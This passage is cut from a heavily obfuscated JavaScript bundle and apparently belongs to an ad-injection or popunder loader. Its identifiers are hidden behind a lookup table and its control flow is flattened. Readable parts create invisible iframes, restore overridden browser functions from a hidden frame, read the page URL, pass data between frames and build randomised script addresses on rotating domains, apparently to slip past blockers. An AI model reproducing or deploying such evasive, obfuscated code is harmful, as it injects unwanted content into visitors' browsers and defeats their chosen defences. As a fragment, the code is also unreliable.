$.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function _(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fq:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Fs:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gq+s+$.JJ+r+$.JJ;break;case $.BD:var n=[$.Gx,$.Br,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],e=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk],r=n[f[$.ap](f[$.Bn]()*n[$.Go])][$.CD](new RegExp($.Gx,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Go]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Go]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Go]),t=e[n],r=f[$.eI]($.Fn,t[$.Go]);break;}}});break;}}}break;case $.CB:var e=u(r($.Iq)),d=u(r($.GE));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.ED]=y,t.Vn=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EE]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gq+s+$.JJ+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.nt=b,t.tt=_,t.xn=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EF]=o,t.C=function(){return s;},t.rt=function(n){i[$.ah](n),s&&n(s);},t.et=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gl,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JH](e,$.Ju),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gl,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ut=function(){return c===h;},t.it=function(n){return $.Fd!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=b(n),a=_();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fp:function b(n){return n[$.Gu]($.JJ)[$.CA]($.Cf)[$.Bt]($.JJ)[$.Gu]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fl);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fr;$._En+=$.y){switch($._En){case $.Fk:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.mt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,o),n;});break;case $.y:var u=$.In,i=($.BD,w[$.Dp])(),o=$.Gq+($.BD,a.C)()+$.JJ+i+$.cq;break;case $.BD:($.BD,l[$.Dk])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fl:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.vt)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Il,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dk])($.aH);break;}}}break;case $.Cf:var m=new j($.Fx,$.CC),y=new j($.Fy),b=new j($.Fz),_=[$.Fc,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fq:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dk])($.aI);break;}}}break;case $.Fs:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fu),o=e($.Ft),a=e($.y),d=e($.Fn),s=e($.BD),v=e($.Fv),l=e($.Cf),w=e($.Fl),i=e($.Fw),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.ot=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gq+($.BD,a.C)()+$.JJ+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.ct=k,r.ft=A,r.at=S,r.dt=q,r.st=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dk])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.Jn?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[_]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.Jn?[][$.an](g):(o=[t[_]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Jt](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fn:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.yt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,i),n;});break;case $.y:var u=$.Io,i=($.BD,o.Vn)();break;case $.BD:($.BD,l[$.Dk])($.ae),($.BD,o.xn)(($.BD,a.C)());break;}}}break;case $.Fp:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.cl+n:b[$.Je](n)?$.Gq+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gu]($.JJ)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.JJ);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Fs;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GA),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fl;$._Ec+=$.y){switch($._Ec){case $.Fs:function u(){var o=r(function(){if(($.BD,d.kn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.Wn)([l.e,l.a],g));break;case 